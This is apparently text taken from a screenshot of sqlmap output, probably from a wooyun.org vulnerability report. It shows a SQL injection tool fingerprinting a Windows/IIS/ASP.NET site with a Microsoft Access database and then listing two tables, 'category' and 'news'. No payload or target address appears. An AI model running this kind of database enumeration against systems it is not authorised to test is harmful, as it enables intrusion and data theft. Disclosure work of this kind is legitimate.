 [09:59:21] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[09:59:21] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[09:59:21] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[09:59:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:59:21] [INFO] retrieved:
[09:59:21] [INFO] heuristics detected web page charset 'GB2312'
[09:59:21] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[09:59:22] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[09:59:22] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[2 tables]
+----------+
| category |
| news     |
+----------+
www.wooyun.org